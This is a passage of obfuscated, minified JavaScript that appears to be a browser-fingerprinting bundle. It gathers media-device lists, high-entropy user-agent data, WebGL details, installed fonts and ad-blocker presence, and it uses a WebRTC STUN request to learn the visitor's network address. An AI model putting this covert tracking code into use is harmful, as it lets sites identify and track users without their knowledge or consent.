CU(this,void 0x0,void 0x0,function(){var df,dg,dO,dp;return Cu(this,function(dQ){var YL=o;switch(dQ['label']){case 0x0:return[0x4,dr];case 0x1:return[0x4,Cf(dQ['sent'](),function(dz){var dc=dz();return Cg(dc),dc;})];case 0x2:return df=dQ[YL(0x330)](),[0x4,Promise[YL(0x258)](df)];case 0x3:for(dg=dQ[YL(0x330)](),dO={},dp=0x0;dp<dB[YL(0x373)];++dp)dO[dB[dp]]=dg[dp];return[0x2,dO];}});});}),dA)];}var du,dG,dq,dB,dr;});});}function oD(){var YX=o;return(oD=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM;return _regenerator()['w'](function(dA){var Ym=o;for(;0x1;)switch(dA['n']){case 0x0:return dA['n']=0x1,oI({'monitoring':!0x1});case 0x1:return dX=dA['v'],dA['n']=0x2,dX[Ym(0x20b)]();case 0x2:return dM=dA['v'][Ym(0x3cb)],dA['a'](0x2,dM);}},dm);})))[YX(0x2ab)](this,arguments);}function ok(){return(ok=_asyncToGenerator(_regenerator()['m'](function dm(){var dX;return _regenerator()['w'](function(dM){var YM=o;for(;0x1;)switch(dM['n']){case 0x0:return dM['n']=0x1,navigator[YM(0x2cd)]['enumerateDevices']();case 0x1:return dX=dM['v'],dM['a'](0x2,CK(dX,function(dA){var YA=o;return{'d':dA['deviceId'],'g':dA[YA(0x215)],'k':dA['kind'],'l':dA[YA(0x225)]};}));}},dm);})))['apply'](this,arguments);}function ow(){var YT=o;return(ow=_asyncToGenerator(_regenerator()['m'](function dm(){var dX;return _regenerator()['w'](function(dM){var YE=o;for(;0x1;)switch(dM['p']=dM['n']){case 0x0:if(navigator['userAgentData']){dM['n']=0x1;break;}return dM['a'](0x2,null);case 0x1:return dM['p']=0x1,dM['n']=0x2,navigator[YE(0x3e8)]['getHighEntropyValues'](['architecture',YE(0x399),YE(0x3a8),'platformVersion',YE(0x275),YE(0x3f3)]);case 0x2:return dX=dM['v'],dM['a'](0x2,_objectSpread({'brands':navigator[YE(0x3e8)][YE(0x430)],'mobile':navigator['userAgentData']['mobile'],'platform':navigator['userAgentData']['platform']},dX));case 0x3:return dM['p']=0x3,dM['v'],dM['a'](0x2,{'brands':navigator['userAgentData'][YE(0x430)],'mobile':navigator[YE(0x3e8)][YE(0x3f5)],'platform':navigator['userAgentData'][YE(0x2b1)]});}},dm,null,[[0x1,0x3]]);})))[YT(0x2ab)](this,arguments);}function oZ(dm){var YU=o;return dm[YU(0x3a6)](/([,\\])/g,'\x5c$1');}function ob(dm){var Yu=o;return matchMedia(Yu(0x326)[Yu(0x3e6)](dm,')'))['matches'];}function os(dm){var YG=o,dX,dM,dA,dE,dT;if(dm['webgl'])return dm['webgl']['context'];for((dX=document[YG(0x34e)](YG(0x21b)))[YG(0x475)](YG(0x3a5),function(){return dM=void 0x0;}),dA=0x0,dE=['webgl',YG(0x2e4)];dA<dE['length'];dA++){dT=dE[dA];try{dM=dX[YG(0x22f)](dT);}catch(dU){}if(dM)break;}return dm['webgl']={'context':dM},dM;}function ol(dm,dX,dM){var Yq=o,dA=dm['getShaderPrecisionFormat'](dm[dX],dm[dM]);return dA?[dA[Yq(0x1f1)],dA['rangeMax'],dA[Yq(0x405)]]:[];}function oP(dm){var YB=o;return Object['keys'](dm[YB(0x23f)])['filter'](oR);}function oR(dm){return'string'==typeof dm&&!/[^A-Z0-9_x]/['exec'](dm);}function oi(){return CC();}function oL(dm){var Yr=o;return Yr(0x42c)==typeof dm[Yr(0x3c7)];}function om(){var Yt=o;return om=_asyncToGenerator(_regenerator()['m'](function dm(){return _regenerator()['w'](function(dX){for(;0x1;)if(0x0===dX['n'])return dX['a'](0x2,new Promise((function(){var dM=_asyncToGenerator(_regenerator()['m'](function dA(dE){var dT,dU,du,dG,dq,dB,dr,df,dg,dO;return _regenerator()['w'](function(dp){var Yf=o;for(;0x1;)switch(dp['n']){case 0x0:if(window['RTCPeerConnection']){dp['n']=0x1;break;}return dp['a'](0x2,dE(null));case 0x1:return(dT=new RTCPeerConnection({'iceCandidatePoolSize':0x1,'iceServers':[{'urls':['stun:stun4.l.google.com:19302','stun:stun3.l.google.com:19302']}]}))[Yf(0x3ce)](''),dU={'offerToReceiveAudio':0x1,'offerToReceiveVideo':0x1},dp['n']=0x2,dT['createOffer'](dU);case 0x2:du=dp['v'],dT[Yf(0x462)](du),dG=(du||{})['sdp'],dq=dl(dG),dB=dR(dG),dr='',df='',dg=setTimeout(function(){var Yg=o;return dT['removeEventListener']('icecandidate',dO),dT[Yg(0x253)](),dE(dG?{'codecsSdp':dB,'extensions':dq,'foundation':df,'iceCandidate':dr}:null);},0xbb8),dO=function(dQ){var YO=o,dz,dc,dj,dv,dx,da,dV=dQ['candidate']||{},dy=dV['candidate'],dF=dV['foundation'];if(dy&&(dr||(dr=dy,dz=YO(0x2cb),0x0===dy[YO(0x3ef)](dz)&&(dc=dz['length'],dj=dy['indexOf']('\x20',dc),df=-0x1===dj?dy[YO(0x427)](dc):dy[YO(0x427)](dc,dj))),dv=(dT[YO(0x45f)]||{})['sdp'],dx=di(dv)))return da={0x32326369:'public\x20interface',0x8737e66e:YO(0x438)},dT[YO(0x473)]('icecandidate',dO),clearTimeout(dg),dT['close'](),dE({'codecsSdp':dB,'extensions':dq,'foundation':da[df]||df,'foundationProp':dF,'iceCandidate':dr,'address':dx,'stunConnection':dy});},dT[Yf(0x475)](Yf(0x228),dO);case 0x3:return dp['a'](0x2);}},dA);}));return function(dE){var Yp=o;return dM[Yp(0x2ab)](this,arguments);};}())));},dm);})),om[Yt(0x2ab)](this,arguments);}var oX,oM,oA,oE=Object[YQ(0x42b)],oT=Object['defineProperty'],oU=Object['getOwnPropertyDescriptor'],ou=Object[YQ(0x457)],oG=Object[YQ(0x43a)],oq=Object[YQ(0x2f2)][YQ(0x39c)],oB=function(dm,dX){return function(){var Yz=o;return dX||(0x0,dm[ou(dm)[0x0]])((dX={'exports':{}})[Yz(0x3bb)],dX),dX['exports'];};},or=function(dm,dX,dM){return dM=null!=dm?oE(oG(dm)):{},function(dA,dE,dT,dU){var Yc=o;if(dE&&'object'===_typeof(dE)||'function'==typeof dE){for(var du,dG=ou(dE),dq=0x0,dB=dG[Yc(0x373)];dq<dB;dq++)du=dG[dq],oq[Yc(0x374)](dA,du)||du===dT||oT(dA,du,{'get':function(dr){return dE[dr];}[Yc(0x396)](null,du),'enumerable':!(dU=oU(dE,du))||dU[Yc(0x452)]});}return dA;}(!dX&&dm&&dm['__esModule']?dM:oT(dM,'default',{'value':dm,'enumerable':!0x0}),dm);},of=function(dm){return'number'==typeof dm&&Number['isFinite'](dm);},og=oB({'../../node_modules/spark-md5/spark-md5.js':function(dm,dX){!function(dM){var Yj=o;if('object'===_typeof(dm))dX[Yj(0x3bb)]=dM();else{if('function'==typeof define&&define['amd'])define(dM);else{var dA;try{dA=window;}catch(dE){dA=self;}dA[Yj(0x3e1)]=dM();}}}(function(dM){'use strict';var Yy=o;function dA(dg,dO){var dp=dg[0x0],dQ=dg[0x1],dz=dg[0x2],dc=dg[0x3];dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0x0]-0x28955b88|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0x1]-0x173848aa|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0x2]+0x242070db|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0x3]-0x3e423112|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0x4]-0xa83f051|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0x5]+0x4787c62a|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0x6]-0x57cfb9ed|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0x7]-0x2b96aff|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0x8]+0x698098d8|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0x9]-0x74bb0851|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0xa]-0xa44f|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0xb]-0x76a32842|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dz|~dQ&dc)+dO[0xc]+0x6b901122|0x0)<<0x7|dp>>>0x19)+dQ|0x0)&dQ|~dp&dz)+dO[0xd]-0x2678e6d|0x0)<<0xc|dc>>>0x14)+dp|0x0)&dp|~dc&dQ)+dO[0xe]-0x5986bc72|0x0)<<0x11|dz>>>0xf)+dc|0x0)&dc|~dz&dp)+dO[0xf]+0x49b40821|0x0)<<0x16|dQ>>>0xa)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0x1]-0x9e1da9e|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0x6]-0x3fbf4cc0|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0xb]+0x265e5a51|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0x0]-0x16493856|0x0)<<0x14|dQ>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0x5]-0x29d0efa3|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0xa]+0x2441453|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0xf]-0x275e197f|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0x4]-0x182c0438|0x0)<<0x14|dQ>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0x9]+0x21e1cde6|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0xe]-0x3cc8f82a|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0x3]-0xb2af279|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0x8]+0x455a14ed|0x0)<<0x14|dQ>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ&dc|dz&~dc)+dO[0xd]-0x561c16fb|0x0)<<0x5|dp>>>0x1b)+dQ|0x0)&dz|dQ&~dz)+dO[0x2]-0x3105c08|0x0)<<0x9|dc>>>0x17)+dp|0x0)&dQ|dp&~dQ)+dO[0x7]+0x676f02d9|0x0)<<0xe|dz>>>0x12)+dc|0x0)&dp|dc&~dp)+dO[0xc]-0x72d5b376|0x0)<<0x14|dQ>>>0xc)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0x5]-0x5c6be|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0x8]-0x788e097f|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0xb]+0x6d9d6122|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0xe]-0x21ac7f4|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0x1]-0x5b4115bc|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0x4]+0x4bdecfa9|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0x7]-0x944b4a0|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0xa]-0x41404390|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0xd]+0x289b7ec6|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0x0]-0x155ed806|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0x3]-0x2b10cf7b|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0x6]+0x4881d05|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dz=((dz+=((dc=((dc+=((dp=((dp+=(dQ^dz^dc)+dO[0x9]-0x262b2fc7|0x0)<<0x4|dp>>>0x1c)+dQ|0x0)^dQ^dz)+dO[0xc]-0x1924661b|0x0)<<0xb|dc>>>0x15)+dp|0x0)^dp^dQ)+dO[0xf]+0x1fa27cf8|0x0)<<0x10|dz>>>0x10)+dc|0x0)^dc^dp)+dO[0x2]-0x3b53a99b|0x0)<<0x17|dQ>>>0x9)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0x0]-0xbd6ddbc|0x0)<<0x6|dp>>>0x1a)+dQ|0x0)|~dz))+dO[0x7]+0x432aff97|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0xe]-0x546bdc59|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0x5]-0x36c5fc7|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0xc]+0x655b59c3|0x0)<<0x6|dp>>>0x1a)+dQ|0x0)|~dz))+dO[0x3]-0x70f3336e|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0xa]-0x100b83|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0x1]-0x7a7ba22f|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0x8]+0x6fa87e4f|0x0)<<0x6|dp>>>0x1a)+dQ|0x0)|~dz))+dO[0xf]-0x1d31920|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0x6]-0x5cfebcec|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0xd]+0x4e0811a1|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dQ=((dQ+=((dc=((dc+=(dQ^((dp=((dp+=(dz^(dQ|~dc))+dO[0x4]-0x8ac817e|0x0)<<0x6|dp>>>0x1a)+dQ|0x0)|~dz))+dO[0xb]-0x42c50dcb|0x0)<<0xa|dc>>>0x16)+dp|0x0)^((dz=((dz+=(dp^(dc|~dQ))+dO[0x2]+0x2ad7d2bb|0x0)<<0xf|dz>>>0x11)+dc|0x0)|~dp))+dO[0x9]-0x14792c6f|0x0)<<0x15|dQ>>>0xb)+dz|0x0,dg[0x0]=dp+dg[0x0]|0x0,dg[0x1]=dQ+dg[0x1]|0x0,dg[0x2]=dz+dg[0x2]|0x0,dg[0x3]=dc+dg[0x3]|0x0;}function dE(dg){var Yv=o,dO,dp=[];for(dO=0x0;dO<0x40;dO+=0x4)dp[dO>>0x2]=dg['charCodeAt'](dO)+(dg['charCodeAt'](dO+0x1)<<0x8)+(dg['charCodeAt'](dO+0x2)<<0x10)+(dg[Yv(0x418)](dO+0x3)<<0x18);return dp;}function dT(dg){var dO,dp=[];for(dO=0x0;dO<0x40;dO+=0x4)dp[dO>>0x2]=dg[dO]+(dg[dO+0x1]<<0x8)+(dg[dO+0x2]<<0x10)+(dg[dO+0x3]<<0x18);return dp;}function dU(dg){var Yx=o,dO,dp,dQ,dz,dc,dj,dv=dg[Yx(0x373)],dx=[0x67452301,-0x10325477,-0x67452302,0x10325476];for(dO=0x40;dO<=dv;dO+=0x40)dA(dx,dE(dg['substring'](dO-0x40,dO)));for(dp=(dg=dg[Yx(0x38a)](dO-0x40))[Yx(0x373)],dQ=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],dO=0x0;dO<dp;dO+=0x1)dQ[dO>>0x2]|=dg[Yx(0x418)](dO)<<(dO%0x4<<0x3);if(dQ[dO>>0x2]|=0x80<<(dO%0x4<<0x3),dO>0x37){for(dA(dx,dQ),dO=0x0;dO<0x10;dO+=0x1)dQ[dO]=0x0;}return dz=(dz=0x8*dv)[Yx(0x3d9)](0x10)[Yx(0x407)](/(.*?)(.{0,8})$/),dc=parseInt(dz[0x2],0x10),dj=parseInt(dz[0x1],0x10)||0x0,dQ[0xe]=dc,dQ[0xf]=dj,dA(dx,dQ),dx;}function du(dg){var dO,dp='';for(dO=0x0;dO<0x4;dO+=0x1)dp+=df[dg>>0x8*dO+0x4&0xf]+df[dg>>0x8*dO&0xf];return dp;}function dG(dg){var dO;for(dO=0x0;dO<dg['length'];dO+=0x1)dg[dO]=du(dg[dO]);return dg['join']('');}function dq(dg){var Ya=o;return/[\u0080-\uFFFF]/[Ya(0x226)](dg)&&(dg=unescape(encodeURIComponent(dg))),dg;}function dB(dg){var YV=o,dO,dp=[],dQ=dg['length'];for(dO=0x0;dO<dQ-0x1;dO+=0x2)dp[YV(0x235)](parseInt(dg['substr'](dO,0x2),0x10));return String['fromCharCode']['apply'](String,dp);}function dr(){this['reset']();}var df=['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f'];return dG(dU('hello')),Yy(0x2a8)==typeof ArrayBuffer||ArrayBuffer['prototype']['slice']||(function(){var YF=o;function dg(dO,dp){return(dO=0x0|dO||0x0)<0x0?Math['max'](dO+dp,0x0):Math['min'](dO,dp);}ArrayBuffer[YF(0x2f2)][YF(0x427)]=function(dO,dp){var Yn=o,dQ,dz,dc,dj,dv=this[Yn(0x212)],dx=dg(dO,dv),da=dv;return dp!==dM&&(da=dg(dp,dv)),dx>da?new ArrayBuffer(0x0):(dQ=da-dx,dz=new ArrayBuffer(dQ),dc=new Uint8Array(dz),dj=new Uint8Array(this,dx,dQ),dc['set'](dj),dz);};}()),dr[Yy(0x2f2)][Yy(0x460)]=function(dg){return this['appendBinary'](dq(dg)),this;},dr['prototype'][Yy(0x319)]=function(dg){var K0=o;this['_buff']+=dg,this[K0(0x363)]+=dg['length'];var dO,dp=this[K0(0x26f)][K0(0x373)];for(dO=0x40;dO<=dp;dO+=0x40)dA(this['_hash'],dE(this['_buff'][K0(0x38a)](dO-0x40,dO)));return this['_buff']=this['_buff'][K0(0x38a)](dO-0x40),this;},dr['prototype']['end']=function(dg){var K1=o,dO,dp,dQ=this[K1(0x26f)],dz=dQ['length'],dc=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];for(dO=0x0;dO<dz;dO+=0x1)dc[dO>>0x2]|=dQ[K1(0x418)](dO)<<(dO%0x4<<0x3);return this[K1(0x3b3)](dc,dz),dp=dG(this[K1(0x2e3)]),dg&&(dp=dB(dp)),this[K1(0x1f5)](),dp;},dr['prototype']['reset']=function(){var K2=o;return this[K2(0x26f)]='',this['_length']=0x0,this[K2(0x2e3)]=[0x67452301,-0x10325477,-0x67452302,0x10325476],this;},dr[Yy(0x2f2)][Yy(0x1eb)]=function(){return{'buff':this['_buff'],'length':this['_length'],'hash':this['_hash']['slice']()};},dr['prototype'][Yy(0x25d)]=function(dg){var K3=o;return this['_buff']=dg['buff'],this['_length']=dg['length'],this[K3(0x2e3)]=dg['hash'],this;},dr[Yy(0x2f2)]['destroy']=function(){delete this['_hash'],delete this['_buff'],delete this['_length'];},dr[Yy(0x2f2)]['_finish']=function(dg,dO){var K4=o,dp,dQ,dz,dc=dO;if(dg[dc>>0x2]|=0x80<<(dc%0x4<<0x3),dc>0x37){for(dA(this['_hash'],dg),dc=0x0;dc<0x10;dc+=0x1)dg[dc]=0x0;}dp=(dp=0x8*this[K4(0x363)])['toString'](0x10)['match'](/(.*?)(.{0,8})$/),dQ=parseInt(dp[0x2],0x10),dz=parseInt(dp[0x1],0x10)||0x0,dg[0xe]=dQ,dg[0xf]=dz,dA(this[K4(0x2e3)],dg);},dr['hash']=function(dg,dO){return dr['hashBinary'](dq(dg),dO);},dr['hashBinary']=function(dg,dO){var dp=dG(dU(dg));return dO?dB(dp):dp;},dr[Yy(0x44d)]=function(){var K5=o;this[K5(0x1f5)]();},dr[Yy(0x44d)]['prototype'][Yy(0x460)]=function(dg){var K6=o,dO,dp,dQ,dz,dc,dj=(dp=this['_buff'][K6(0x479)],dQ=dg,dz=!0x0,(dc=new Uint8Array(dp['byteLength']+dQ['byteLength']))[K6(0x1e8)](new Uint8Array(dp)),dc['set'](new Uint8Array(dQ),dp[K6(0x212)]),dz?dc:dc[K6(0x479)]),dv=dj[K6(0x373)];for(this['_length']+=dg[K6(0x212)],dO=0x40;dO<=dv;dO+=0x40)dA(this['_hash'],dT(dj['subarray'](dO-0x40,dO)));return this['_buff']=dO-0x40<dv?new Uint8Array(dj['buffer']['slice'](dO-0x40)):new Uint8Array(0x0),this;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x37f)]=function(dg){var K7=o,dO,dp,dQ=this['_buff'],dz=dQ['length'],dc=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];for(dO=0x0;dO<dz;dO+=0x1)dc[dO>>0x2]|=dQ[dO]<<(dO%0x4<<0x3);return this['_finish'](dc,dz),dp=dG(this[K7(0x2e3)]),dg&&(dp=dB(dp)),this[K7(0x1f5)](),dp;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x1f5)]=function(){var K8=o;return this[K8(0x26f)]=new Uint8Array(0x0),this['_length']=0x0,this['_hash']=[0x67452301,-0x10325477,-0x67452302,0x10325476],this;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x1eb)]=function(){var K9=o,dg,dO=dr['prototype']['getState'][K9(0x374)](this);return dO[K9(0x1cd)]=(dg=dO[K9(0x1cd)],String['fromCharCode']['apply'](null,new Uint8Array(dg))),dO;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x25d)]=function(dg){var Ko=o;return dg['buff']=function(dO){var KC=o,dp,dQ=dO[KC(0x373)],dz=new ArrayBuffer(dQ),dc=new Uint8Array(dz);for(dp=0x0;dp<dQ;dp+=0x1)dc[dp]=dO['charCodeAt'](dp);return 0x0?dz:dc;}(dg['buff']),dr['prototype']['setState'][Ko(0x374)](this,dg);},dr['ArrayBuffer'][Yy(0x2f2)]['destroy']=dr['prototype'][Yy(0x33c)],dr[Yy(0x44d)][Yy(0x2f2)]['_finish']=dr['prototype'][Yy(0x3b3)],dr[Yy(0x44d)][Yy(0x469)]=function(dg,dO){var dp=dG(function(dQ){var Kd=o,dz,dc,dj,dv,dx,da,dV=dQ['length'],dy=[0x67452301,-0x10325477,-0x67452302,0x10325476];for(dz=0x40;dz<=dV;dz+=0x40)dA(dy,dT(dQ[Kd(0x2ac)](dz-0x40,dz)));for(dc=(dQ=dz-0x40<dV?dQ[Kd(0x2ac)](dz-0x40):new Uint8Array(0x0))[Kd(0x373)],dj=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],dz=0x0;dz<dc;dz+=0x1)dj[dz>>0x2]|=dQ[dz]<<(dz%0x4<<0x3);if(dj[dz>>0x2]|=0x80<<(dz%0x4<<0x3),dz>0x37){for(dA(dy,dj),dz=0x0;dz<0x10;dz+=0x1)dj[dz]=0x0;}return dv=(dv=0x8*dV)[Kd(0x3d9)](0x10)['match'](/(.*?)(.{0,8})$/),dx=parseInt(dv[0x2],0x10),da=parseInt(dv[0x1],0x10)||0x0,dj[0xe]=dx,dj[0xf]=da,dA(dy,dj),dy;}(new Uint8Array(dg)));return dO?dB(dp):dp;},dr;});}}),oO=or(og(),0x1),op=0x1f4,oQ=((oA={})[oA['KnownForSuspending']=-0x1]='KnownForSuspending',oA[oA['NotSupported']=-0x2]=YQ(0x2ca),oA[oA[YQ(0x332)]=-0x3]=YQ(0x332),oA),oz=0xac44,oc=0x9c40,oj=6.2,ov=or(og(),0x1),ox=function(){return ox=Object['assign']||function(dm){var KJ=o,dX,dM,dA,dE;for(dM=0x1,dA=arguments['length'];dM<dA;dM++)for(dE in dX=arguments[dM])Object['prototype']['hasOwnProperty'][KJ(0x374)](dX,dE)&&(dm[dE]=dX[dE]);return dm;},ox['apply'](this,arguments);},oa=YQ(0x306),oV='mmMwWLliI0O&1',oy=YQ(0x2d1),oF=['monospace','sans-serif','serif'],on=['sans-serif-thin',YQ(0x27d),'Agency\x20FB','Arabic\x20Typesetting','Arial\x20Unicode\x20MS','AvantGarde\x20Bk\x20BT','BankGothic\x20Md\x20BT',YQ(0x36f),'Bitstream\x20Vera\x20Sans\x20Mono',YQ(0x277),YQ(0x29f),YQ(0x246),YQ(0x2ee),'EUROSTILE',YQ(0x3fd),YQ(0x422),'Futura\x20Md\x20BT',YQ(0x37d),'Gill\x20Sans',YQ(0x389),YQ(0x283),YQ(0x1f9),'Humanst521\x20BT',YQ(0x437),'Letter\x20Gothic','Levenim\x20MT','Lucida\x20Bright',YQ(0x381),YQ(0x353),YQ(0x3ad),YQ(0x249),YQ(0x230),YQ(0x3fc),YQ(0x2c5),YQ(0x1ea),'Marlett',YQ(0x298),'Microsoft\x20Uighur','Minion\x20Pro','Monotype\x20Corsiva',YQ(0x3c5),YQ(0x448),'SCRIPTINA',YQ(0x1e3),'Serifa',YQ(0x369),'Small\x20Fonts',YQ(0x227),YQ(0x2a3),'Univers\x20CE\x2055\x20Medium','Vrinda','ZWAdobeF'],d0=0x9c4,d1=0xa,d2=0x64,d3=Math,d4=function(){return 0x0;},d5='mmMwWLliI0fiflO&1',d6={'default':[],'apple':[{'font':YQ(0x2f7)}],'serif':[{'fontFamily':YQ(0x2eb)}],'sans':[{'fontFamily':'sans-serif'}],'mono':[{'fontFamily':'monospace'}],'min':[{'fontSize':YQ(0x1f6)}],'system':[{'fontFamily':'system-ui'}]},d7={'fonts':function(){return o6(function(dm,dX){var KN=o,dM,dA,dE,dT,dU,du,dG,dq,dB,dr,df=dX[KN(0x1f0)],dg=df['body'];for(dg[KN(0x31d)][KN(0x221)]=oy,dM=df[KN(0x34e)](KN(0x364)),dA={},dE={},dT=function(dO){var KY=o,dp=df['createElement']('span'),dQ=dp['style'];return dQ['position']='absolute',dQ[KY(0x27c)]='0',dQ['left']='0',dQ[KY(0x40f)]=dO,dp[KY(0x412)]=oV,dM['appendChild'](dp),dp;},dU=function(dO,dp){var KK=o;return dT('\x27'[KK(0x3e6)](dO,'\x27,')[KK(0x3e6)](dp));},du=function(){var Ke=o,dO,dp,dQ={},dz=function(dc){dQ[dc]=oF['map'](function(dj){return dU(dc,dj);});};for(dO=0x0,dp=on;dO<dp[Ke(0x373)];dO++)dz(dp[dO]);return dQ;},dG=function(dO){var Kh=o;return oF[Kh(0x231)](function(dp,dQ){var KW=o;return dO[dQ][KW(0x3d3)]!==dA[dp]||dO[dQ][KW(0x26d)]!==dE[dp];});},dq=oF['map'](dT),dB=du(),dg['appendChild'](dM),dr=0x0;dr<oF[KN(0x373)];dr++)dA[oF[dr]]=dq[dr]['offsetWidth'],dE[oF[dr]]=dq[dr]['offsetHeight'];return on[KN(0x26b)](function(dO){return dG(dB[dO]);});});},'domBlockers':function(dm){var dX=(void 0x0===dm?{}:dm)['debug'];return CU(this,void 0x0,void 0x0,function(){var dM,dA,dE,dT,dU;return Cu(this,function(du){var KH=o;switch(du['label']){case 0x0:return o1()||o4()?(dG=atob,dM={'abpIndo':[KH(0x2fd),'#Kolom-Iklan-728','#SidebarIklan-wrapper',KH(0x29e),dG(KH(0x379))],'abpvn':[KH(0x1d3),KH(0x259),dG('LmNsb3NlLWFkcw=='),'[id^=\x22bn_bottom_fixed_\x22]','#pmadv'],'adBlockFinland':['.mainostila',dG('LnNwb25zb3JpdA=='),'.ylamainos',dG(KH(0x40d)),dG(KH(0x261))],'adBlockPersian':['#navbar_notice_50',KH(0x34b),'TABLE[width=\x22140px\x22]',KH(0x45d),dG('YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd')],'adBlockWarningRemoval':[KH(0x25e),KH(0x2c9),KH(0x350),dG(KH(0x317)),dG(KH(0x25b))],'adGuardAnnoyances':[KH(0x3a7),'#cookieconsentdiv',KH(0x251),KH(0x241),'[data-cypress=\x22soft-push-notification-modal\x22]'],'adGuardBase':['.BetterJsPopOverlay',dG(KH(0x439)),dG(KH(0x273)),dG('I2NhbXBhaWduLWJhbm5lcg=='),dG('I0FkLUNvbnRlbnQ=')],'adGuardChinese':[dG(KH(0x1e5)),dG(KH(0x329)),KH(0x416),dG('YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd'),dG(KH(0x3f2))],'adGuardFrench':[KH(0x357),dG(KH(0x351)),'.mobile_adhesion','.widgetadv',dG(KH(0x3df))],'adGuardGerman':[KH(0x29d)],'adGuardJapanese':[KH(0x2f6),dG(KH(0x36c)),dG(KH(0x24e)),dG(KH(0x243)),dG('Ll9faXNib29zdFJldHVybkFk')],'adGuardMobile':[dG('YW1wLWF1dG8tYWRz'),dG(KH(0x426)),